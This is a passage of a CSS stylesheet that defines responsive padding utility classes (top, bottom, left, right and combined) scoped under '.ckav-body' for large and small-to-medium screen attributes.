  .ckav-body [data-ckav-lg*="padding-r-45"] {
    padding-right: 3.21428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-50"] {
    padding-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-55"] {
    padding-right: 3.92857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-60"] {
    padding-right: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-65"] {
    padding-right: 4.64285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-70"] {
    padding-right: 5rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-75"] {
    padding-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-80"] {
    padding-right: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-85"] {
    padding-right: 6.07142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-90"] {
    padding-right: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-95"] {
    padding-right: 6.78571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-100"] {
    padding-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-150"] {
    padding-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-200"] {
    padding-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-250"] {
    padding-right: 17.85714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-300"] {
    padding-right: 21.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-350"] {
    padding-right: 25rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-400"] {
    padding-right: 28.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-450"] {
    padding-right: 32.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-r-500"] {
    padding-right: 35.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-xlarge"] {
    padding-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-large"] {
    padding-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-medium"] {
    padding-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-small"] {
    padding-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-mini"] {
    padding-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-tiny"] {
    padding-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-micro"] {
    padding-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-0"] {
    padding-bottom: 0rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-1"] {
    padding-bottom: 0.07142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-2"] {
    padding-bottom: 0.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-3"] {
    padding-bottom: 0.21428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-4"] {
    padding-bottom: 0.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-5"] {
    padding-bottom: 0.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-6"] {
    padding-bottom: 0.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-7"] {
    padding-bottom: 0.5rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-8"] {
    padding-bottom: 0.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-9"] {
    padding-bottom: 0.64285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-10"] {
    padding-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-11"] {
    padding-bottom: 0.78571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-12"] {
    padding-bottom: 0.85714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-13"] {
    padding-bottom: 0.92857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-14"] {
    padding-bottom: 1rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-15"] {
    padding-bottom: 1.07142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-16"] {
    padding-bottom: 1.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-17"] {
    padding-bottom: 1.21428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-18"] {
    padding-bottom: 1.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-19"] {
    padding-bottom: 1.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-20"] {
    padding-bottom: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-25"] {
    padding-bottom: 1.78571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-30"] {
    padding-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-35"] {
    padding-bottom: 2.5rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-40"] {
    padding-bottom: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-45"] {
    padding-bottom: 3.21428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-50"] {
    padding-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-55"] {
    padding-bottom: 3.92857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-60"] {
    padding-bottom: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-65"] {
    padding-bottom: 4.64285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-70"] {
    padding-bottom: 5rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-75"] {
    padding-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-80"] {
    padding-bottom: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-85"] {
    padding-bottom: 6.07142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-90"] {
    padding-bottom: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-95"] {
    padding-bottom: 6.78571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-100"] {
    padding-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-150"] {
    padding-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-200"] {
    padding-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-250"] {
    padding-bottom: 17.85714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-300"] {
    padding-bottom: 21.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-350"] {
    padding-bottom: 25rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-400"] {
    padding-bottom: 28.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-450"] {
    padding-bottom: 32.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-b-500"] {
    padding-bottom: 35.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-xlarge"] {
    padding-left: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-large"] {
    padding-left: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-medium"] {
    padding-left: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-small"] {
    padding-left: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-mini"] {
    padding-left: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-tiny"] {
    padding-left: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-micro"] {
    padding-left: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-0"] {
    padding-left: 0rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-1"] {
    padding-left: 0.07142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-2"] {
    padding-left: 0.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-3"] {
    padding-left: 0.21428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-4"] {
    padding-left: 0.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-5"] {
    padding-left: 0.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-6"] {
    padding-left: 0.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-7"] {
    padding-left: 0.5rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-8"] {
    padding-left: 0.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-9"] {
    padding-left: 0.64285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-10"] {
    padding-left: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-11"] {
    padding-left: 0.78571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-12"] {
    padding-left: 0.85714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-13"] {
    padding-left: 0.92857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-14"] {
    padding-left: 1rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-15"] {
    padding-left: 1.07142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-16"] {
    padding-left: 1.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-17"] {
    padding-left: 1.21428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-18"] {
    padding-left: 1.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-19"] {
    padding-left: 1.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-20"] {
    padding-left: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-25"] {
    padding-left: 1.78571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-30"] {
    padding-left: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-35"] {
    padding-left: 2.5rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-40"] {
    padding-left: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-45"] {
    padding-left: 3.21428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-50"] {
    padding-left: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-55"] {
    padding-left: 3.92857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-60"] {
    padding-left: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-65"] {
    padding-left: 4.64285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-70"] {
    padding-left: 5rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-75"] {
    padding-left: 5.35714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-80"] {
    padding-left: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-85"] {
    padding-left: 6.07142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-90"] {
    padding-left: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-95"] {
    padding-left: 6.78571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-100"] {
    padding-left: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-150"] {
    padding-left: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-200"] {
    padding-left: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-250"] {
    padding-left: 17.85714286rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-300"] {
    padding-left: 21.42857143rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-350"] {
    padding-left: 25rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-400"] {
    padding-left: 28.57142857rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-450"] {
    padding-left: 32.14285714rem;
  }
  .ckav-body [data-ckav-lg*="padding-l-500"] {
    padding-left: 35.71428571rem;
  }
}
@media (min-width: 200px) and (max-width: 991px) {
  .ckav-body {
    /*----------  RESPONSIVE : PADDING  ----------*/
    /*----------  RESPONSIVE : PADDING TOP BOTTOM  ----------*/
    /*----------  RESPONSIVE : PADDING LEFT RIGHT  ----------*/
    /*----------  RESPONSIVE : PADDING TOP  ----------*/
    /*----------  RESPONSIVE : PADDING RIGHT  ----------*/
    /*----------  RESPONSIVE : PADDING BOTTOM  ----------*/
    /*----------  RESPONSIVE : PADDING LEFT  ----------*/
  }
  .ckav-body [data-ckav-smd*="padding-xlarge"] {
    padding: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-large"] {
    padding: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-medium"] {
    padding: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-small"] {
    padding: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-mini"] {
    padding: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-tiny"] {
    padding: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-micro"] {
    padding: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-0"] {
    padding: 0rem;
  }
  .ckav-body [data-ckav-smd*="padding-2"] {
    padding: 0.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-4"] {
    padding: 0.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-6"] {
    padding: 0.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-8"] {
    padding: 0.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-10"] {
    padding: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-12"] {
    padding: 0.85714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-14"] {
    padding: 1rem;
  }
  .ckav-body [data-ckav-smd*="padding-16"] {
    padding: 1.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-18"] {
    padding: 1.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-20"] {
    padding: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-30"] {
    padding: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-40"] {
    padding: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-50"] {
    padding: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-60"] {
    padding: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-70"] {
    padding: 5rem;
  }
  .ckav-body [data-ckav-smd*="padding-80"] {
    padding: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-90"] {
    padding: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-100"] {
    padding: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-xlarge"] {
    padding-top: 14.28571429rem;
    padding-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-large"] {
    padding-top: 10.71428571rem;
    padding-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-medium"] {
    padding-top: 7.14285714rem;
    padding-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-small"] {
    padding-top: 5.35714286rem;
    padding-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-mini"] {
    padding-top: 3.57142857rem;
    padding-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-tiny"] {
    padding-top: 2.14285714rem;
    padding-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-micro"] {
    padding-top: 0.71428571rem;
    padding-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-5"] {
    padding-top: 0.35714286rem;
    padding-bottom: 0.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-6"] {
    padding-top: 0.42857143rem;
    padding-bottom: 0.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-7"] {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-8"] {
    padding-top: 0.57142857rem;
    padding-bottom: 0.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-9"] {
    padding-top: 0.64285714rem;
    padding-bottom: 0.64285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-10"] {
    padding-top: 0.71428571rem;
    padding-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-20"] {
    padding-top: 1.42857143rem;
    padding-bottom: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-30"] {
    padding-top: 2.14285714rem;
    padding-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-40"] {
    padding-top: 2.85714286rem;
    padding-bottom: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-50"] {
    padding-top: 3.57142857rem;
    padding-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-60"] {
    padding-top: 4.28571429rem;
    padding-bottom: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-70"] {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-80"] {
    padding-top: 5.71428571rem;
    padding-bottom: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-90"] {
    padding-top: 6.42857143rem;
    padding-bottom: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-tb-100"] {
    padding-top: 7.14285714rem;
    padding-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-xlarge"] {
    padding-left: 14.28571429rem;
    padding-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-large"] {
    padding-left: 10.71428571rem;
    padding-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-medium"] {
    padding-left: 7.14285714rem;
    padding-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-small"] {
    padding-left: 5.35714286rem;
    padding-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-mini"] {
    padding-left: 3.57142857rem;
    padding-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-tiny"] {
    padding-left: 2.14285714rem;
    padding-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-micro"] {
    padding-left: 0.71428571rem;
    padding-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-5"] {
    padding-left: 0.35714286rem;
    padding-right: 0.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-6"] {
    padding-left: 0.42857143rem;
    padding-right: 0.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-7"] {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-8"] {
    padding-left: 0.57142857rem;
    padding-right: 0.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-9"] {
    padding-left: 0.64285714rem;
    padding-right: 0.64285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-10"] {
    padding-left: 0.71428571rem;
    padding-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-20"] {
    padding-left: 1.42857143rem;
    padding-right: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-30"] {
    padding-left: 2.14285714rem;
    padding-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-40"] {
    padding-left: 2.85714286rem;
    padding-right: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-50"] {
    padding-left: 3.57142857rem;
    padding-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-60"] {
    padding-left: 4.28571429rem;
    padding-right: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-70"] {
    padding-left: 5rem;
    padding-right: 5rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-80"] {
    padding-left: 5.71428571rem;
    padding-right: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-90"] {
    padding-left: 6.42857143rem;
    padding-right: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-lr-100"] {
    padding-left: 7.14285714rem;
    padding-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-xlarge"] {
    padding-top: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-large"] {
    padding-top: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-medium"] {
    padding-top: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-small"] {
    padding-top: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-mini"] {
    padding-top: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-tiny"] {
    padding-top: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-micro"] {
    padding-top: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-0"] {
    padding-top: 0rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-1"] {
    padding-top: 0.07142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-2"] {
    padding-top: 0.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-3"] {
    padding-top: 0.21428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-4"] {
    padding-top: 0.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-5"] {
    padding-top: 0.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-6"] {
    padding-top: 0.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-7"] {
    padding-top: 0.5rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-8"] {
    padding-top: 0.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-9"] {
    padding-top: 0.64285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-10"] {
    padding-top: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-11"] {
    padding-top: 0.78571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-12"] {
    padding-top: 0.85714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-13"] {
    padding-top: 0.92857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-14"] {
    padding-top: 1rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-15"] {
    padding-top: 1.07142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-16"] {
    padding-top: 1.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-17"] {
    padding-top: 1.21428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-18"] {
    padding-top: 1.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-19"] {
    padding-top: 1.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-20"] {
    padding-top: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-25"] {
    padding-top: 1.78571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-30"] {
    padding-top: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-35"] {
    padding-top: 2.5rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-40"] {
    padding-top: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-45"] {
    padding-top: 3.21428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-50"] {
    padding-top: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-55"] {
    padding-top: 3.92857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-60"] {
    padding-top: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-65"] {
    padding-top: 4.64285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-70"] {
    padding-top: 5rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-75"] {
    padding-top: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-80"] {
    padding-top: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-85"] {
    padding-top: 6.07142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-90"] {
    padding-top: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-95"] {
    padding-top: 6.78571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-100"] {
    padding-top: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-150"] {
    padding-top: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-200"] {
    padding-top: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-250"] {
    padding-top: 17.85714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-300"] {
    padding-top: 21.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-350"] {
    padding-top: 25rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-400"] {
    padding-top: 28.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-450"] {
    padding-top: 32.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-t-500"] {
    padding-top: 35.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-xlarge"] {
    padding-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-large"] {
    padding-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-medium"] {
    padding-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-small"] {
    padding-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-mini"] {
    padding-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-tiny"] {
    padding-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-micro"] {
    padding-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-0"] {
    padding-right: 0rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-1"] {
    padding-right: 0.07142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-2"] {
    padding-right: 0.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-3"] {
    padding-right: 0.21428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-4"] {
    padding-right: 0.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-5"] {
    padding-right: 0.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-6"] {
    padding-right: 0.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-7"] {
    padding-right: 0.5rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-8"] {
    padding-right: 0.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-9"] {
    padding-right: 0.64285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-10"] {
    padding-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-11"] {
    padding-right: 0.78571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-12"] {
    padding-right: 0.85714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-13"] {
    padding-right: 0.92857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-14"] {
    padding-right: 1rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-15"] {
    padding-right: 1.07142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-16"] {
    padding-right: 1.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-17"] {
    padding-right: 1.21428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-18"] {
    padding-right: 1.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-19"] {
    padding-right: 1.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-20"] {
    padding-right: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-25"] {
    padding-right: 1.78571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-30"] {
    padding-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-35"] {
    padding-right: 2.5rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-40"] {
    padding-right: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-45"] {
    padding-right: 3.21428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-50"] {
    padding-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-55"] {
    padding-right: 3.92857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-60"] {
    padding-right: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-65"] {
    padding-right: 4.64285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-70"] {
    padding-right: 5rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-75"] {
    padding-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-80"] {
    padding-right: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-85"] {
    padding-right: 6.07142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-90"] {
    padding-right: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-95"] {
    padding-right: 6.78571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-100"] {
    padding-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-150"] {
    padding-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-200"] {
    padding-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-250"] {
    padding-right: 17.85714286rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-300"] {
    padding-right: 21.42857143rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-350"] {
    padding-right: 25rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-400"] {
    padding-right: 28.57142857rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-450"] {
    padding-right: 32.14285714rem;
  }
  .ckav-body [data-ckav-smd*="padding-r-500"] {
    padding-right: 35.71428571rem;
  }
